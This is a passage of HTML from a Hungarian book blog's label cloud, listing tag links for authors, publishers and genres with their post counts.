<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Napszem%C5%B1%20Pippa%20Kenn'>Napszemű Pippa Kenn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napt%C3%A1r'>naptár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naruki%20Nagakawa'>Naruki Nagakawa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Neal%20Shusterman'>Neal Shusterman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ned%20Vizzini'>Ned Vizzini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nem%20olyan%20csaj'>Nem olyan csaj</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nemes%20Nagy%20%C3%81gnes'>Nemes Nagy Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%A9meth%20Eszter'>Németh Eszter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nemezis'>Nemezis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pmese'>népmese</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pmese%20adapt%C3%A1ci%C3%B3'>népmese adaptáció</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pviselet'>népviselet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/New%20Adult'>New Adult</a>
<span class='label-count' dir='ltr'>(176)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Next21%20Kiad%C3%B3'>Next21 Kiadó</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicholas%20Sparks'>Nicholas Sparks</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nick%20Crumpton'>Nick Crumpton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicolas%20Barreau'>Nicolas Barreau</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicole%20Christie'>Nicole Christie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nikki%20Erlick'>Nikki Erlick</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nincs%20ny%C3%A1r%20n%C3%A9lk%C3%BCled'>nincs nyár nélküled</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Noelle%20Stevenson'>Noelle Stevenson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%B3gr%C3%A1di%20G%C3%A1bor'>Nógrádi Gábor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nonfiction'>nonfiction</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/novella'>novella</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C5%91i%20sorsok'>női sorsok</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C5%91t%C3%B6rt%C3%A9net'>nőtörténet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nulla%20K'>Nulla K</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ny%C3%A1ry%20Luca'>Nyáry Luca</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nyerem%C3%A9nyj%C3%A1t%C3%A9k'>nyereményjáték</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nyisd%20ki%20ezt%20a%20napl%C3%B3t%21'>Nyisd ki ezt a naplót!</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nyomoz%C3%A1s'>nyomozás</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Obscura'>Obscura</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Octavia%20E.%20Butler'>Octavia E. Butler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Off-campus'>Off-campus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Okv%C3%A1th%20Anna'>Okváth Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Olasztorsz%C3%A1g'>Olasztország</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/On%20Sai'>On Sai</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Oravecz%20N%C3%B3ra'>Oravecz Nóra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Orczy%20Emma'>Orczy Emma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Oroszorsz%C3%A1g'>Oroszország</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/orvostudom%C3%A1ny%20t%C3%B6rt%C3%A9nete'>orvostudomány története</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Otherworld'>Otherworld</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6n%C3%A9letrajz'>önéletrajz</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nfejleszt%C5%91'>önfejlesztő</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nismeret'>önismeret</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nseg%C3%ADt%C5%91'>önsegítő</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6reged%C3%A9s'>öregedés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6r%C3%B6k%20kedvencek'>örök kedvencek</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6r%C3%B6kbefogad%C3%A1s'>örökbefogadás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%96r%C3%B6kk%C3%A9%20a%20ti%C3%A9d'>Örökké a tiéd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%96tven%20sz%C3%B3%20az%20es%C5%91re'>Ötven szó az esőre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P'>P</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P.%20M.%20Freestone'>P. M. Freestone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P.%20Szathm%C3%A1ry%20Istv%C3%A1n'>P. Szathmáry István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20Kiad%C3%B3'>Pagony Kiadó</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20k%C3%B6nyvek'>Pagony könyvek</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Paige%20Toon'>Paige Toon</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P%C3%A1l%20Kata%20Dorottya'>Pál Kata Dorottya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pap%C3%ADr%20hercegn%C5%91'>Papír hercegnő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Papp%20Di%C3%A1na'>Papp Diána</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/paranorm%C3%A1lis'>paranormális</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/paranorm%C3%A1lis%20rom%C3%A1nc'>paranormális románc</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Park%20Kiad%C3%B3'>Park Kiadó</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/par%C3%B3dia'>paródia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Partvonal%20Kiad%C3%B3'>Partvonal Kiadó</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Passion-v%C3%A1logat%C3%A1s'>Passion-válogatás</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Patricia%20Gibney'>Patricia Gibney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Patrick%20S%C3%BCskind'>Patrick Süskind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pedag%C3%B3gia'>pedagógia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peking'>Peking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Bloom'>Penelope Bloom</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Douglas'>Penelope Douglas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Ward'>Penelope Ward</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Percy%20Jackson%20%C3%A9s%20az%20olimposziak'>Percy Jackson és az olimposziak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20David'>Peter David</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20James'>Peter James</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20Vegas'>Peter Vegas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20Wohlleben'>Peter Wohlleben</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P%C3%A9terfy-Nov%C3%A1k%20%C3%89va'>Péterfy-Novák Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pettson%20%C3%A9s%20Findusz'>Pettson és Findusz</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pettson%20kar%C3%A1csonya'>Pettson karácsonya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Philip%20Steele'>Philip Steele</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Philippa%20Gregory'>Philippa Gregory</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pierre'>Pierre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pioneer%20Books'>Pioneer Books</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Piotr%20Socha'>Piotr Socha</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pipacsmez%C5%91'>Pipacsmező</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Piranesi'>Piranesi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Poirot'>Poirot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Poison%20Princess'>Poison Princess</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Polus%20Enik%C5%91'>Polus Enikő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/popkult%C3%BAra'>popkultúra</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Popper%20P%C3%A9ter'>Popper Péter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/popszt%C3%A1r'>popsztár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Port%C3%A1l%20fantasy'>Portál fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/portug%C3%A1l'>portugál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/posz-apokaliptikus'>posz-apokaliptikus</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/poszt-apokaliptikus'>poszt-apokaliptikus</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/posztapokaliptikus'>posztapokaliptikus</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pozit%C3%ADv'>Pozitív</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/prae%20kiado'>prae kiado</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pretty%20Little%20Liars'>Pretty Little Liars</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Prieger%20Zsolt'>Prieger Zsolt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pru%20napl%C3%B3ja'>Pru naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszicho-thriller'>pszicho-thriller</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszichol%C3%B3gia'>pszichológia</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszichothriller'>pszichothriller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ptsd'>ptsd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Publio%20kiad%C3%B3'>Publio kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pulse%20v%C3%A1logat%C3%A1s'>Pulse válogatás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Puszt%C3%ADt%C3%B3%20m%C3%A1gia'>Pusztító mágia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20F.%20Kuang'>R. F. Kuang</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20J.%20Hendon'>R. J. Hendon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20S.%20Grey'>R. S. Grey</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Cohn'>Rachel Cohn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Gibson'>Rachel Gibson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Hartman'>Rachel Hartman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Hawkins'>Rachel Hawkins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rachel%20joyce'>rachel joyce</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Van%20Dyken'>Rachel Van Dyken</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Vincent'>Rachel Vincent</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Winters'>Rachel Winters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1cz%20R%C3%A1chel'>Rácz Ráchel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1cz-Stef%C3%A1n%20Tibor'>Rácz-Stefán Tibor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Radclyffe%20Hall'>Radclyffe Hall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rahul%20Jandial'>Rahul Jandial</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rainbow%20Rowell'>Rainbow Rowell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Randall%20Munroe'>Randall Munroe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ray%20Bradbury'>Ray Bradbury</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1z%C3%B3s%20k%C3%B6nyvek'>Rázós könyvek</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/realista'>realista</a>
<span class='label-count' dir='ltr'>(146)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rebecca%20Cobb'>Rebecca Cobb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rebecca%20Yarros'>Rebecca Yarros</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/receptk%C3%B6nyv'>receptkönyv</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/reg%C3%A9ny'>regény</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/reg%C3%A9nyes%20%C3%A9letrajz'>regényes életrajz</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rejt%C5%91%20Jen%C5%91'>Rejtő Jenő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rejtv%C3%A9ny'>rejtvény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rendhagy%C3%B3%20turn%C3%A9'>rendhagyó turné</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ren%C3%A9%20Goscinny'>René Goscinny</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ren%C3%A9e%20Carlino'>Renée Carlino</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rengeteg'>Rengeteg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/retelling'>retelling</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/retro%20turn%C3%A9'>retro turné</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A9zbong%20Kiad%C3%B3'>Rézbong Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Richard%20Scarry'>Richard Scarry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Richelle%20Mead'>Richelle Mead</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20McIntyre'>Rick McIntyre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20Riordan'>Rick Riordan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20Yancey'>Rick Yancey</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/riportk%C3%B6nyv'>riportkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/roadtrip'>roadtrip</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Roald%20Dahl'>Roald Dahl</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%B3bert%20Katalin'>Róbert Katalin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robert%20Paul%20Weston'>Robert Paul Weston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
